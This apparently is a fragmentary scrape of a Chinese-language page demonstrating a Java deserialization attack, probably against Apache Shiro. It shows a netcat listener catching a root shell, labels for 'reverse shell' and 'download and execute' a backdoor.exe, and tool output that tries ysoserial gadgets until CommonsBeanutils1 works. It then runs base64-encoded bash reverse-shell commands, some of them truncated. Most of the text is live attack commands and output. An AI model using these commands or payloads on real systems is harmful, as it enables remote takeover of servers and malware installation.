 1
+
[root@VM-0-16-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :46864.
bash: no job control in this shell
[root@jinzheyi local]#
http://47.105.184.209:8085/
命令 执行
反弹Shell 9999 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsBeanutils1
[*] Using Key 1QWLxg+NYmxraMoxAXu/Iw==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAv 42OC4xMzkuMTg2Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key 1QWLxg+NYmxraMoxAXu/Iw==
[*] Using Gadget CommonsBeanutils1
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAv C4xMzkuMTg2Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}...
[+] Done